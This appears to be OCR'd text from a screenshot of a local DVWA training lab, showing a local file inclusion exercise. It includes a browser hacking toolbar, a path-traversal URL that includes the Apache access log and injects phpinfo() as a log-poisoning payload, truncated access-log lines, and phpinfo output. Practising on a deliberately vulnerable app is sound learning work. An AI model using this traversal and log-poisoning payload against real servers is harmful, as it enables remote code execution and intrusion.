 127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../apache/logs/access.log&a=phpinfo();
apache access.log在哪里
新标签页
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../apache/logs/access.log&a=phpinfo();
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
27.0.0.1 - - [11/Feb/2021:09:37:26 +0800] "GET /dvwa/vulnerabilities/ HTTP/1.1" 403 230 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:29 +0800] "GET /dvwa/ HTTP/1
v:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:29 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
dvwa/vulnerabilities/captcha/ HTTP/1.1" 200 4334 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:36 +0800] "GET /dvwa/vulnerabilities/fi/?page=inclu
dvwa/vulnerabilities/captcha/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:37 +0800] "GET /dvwa/vulnerabilities/upload/ HTTP/1.1" 200 4080 "http://127.0.0.1/dvwa/vulner
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:39 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4069 "http://127.0.0.1/dvwa/vulnerabilities/upload/" "Mozilla/5.0 (Windows NT 6.1;
11/Feb/2021:09:37:58 +0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../apache/logs/access.log HTTP/1.1" 200 4554 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:41:08
Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:41:08 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
2021:09:41:08 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:50:47 +0800] "GET
PHP Version 5.4.45
php
System
Windows NT SC-202101121126 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle